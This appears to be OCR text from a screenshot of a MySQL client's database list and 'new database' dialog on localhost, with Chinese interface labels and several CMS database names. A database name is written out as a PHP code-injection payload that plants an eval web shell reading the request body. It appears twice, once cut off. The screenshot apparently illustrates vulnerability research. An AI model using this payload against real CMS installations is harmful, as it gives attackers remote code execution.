 127.0.0.1
711cms
catfish
cscms
damicms
ebcms
information_schema
mysql
otcms
performance_schema
test
test',1=>eval(file_get_contents('php://input')),'xx'=>'
表
视图
函数
事件
查询
报表
备份
umcms
xiaocms
xyhcms
打开查询 设计查询 新建查询 删除查询
新建数据库
常规
数据库名:
test',1=>eval(file_get_contents('php://inpu
字符集:
排序规则:
确定 取消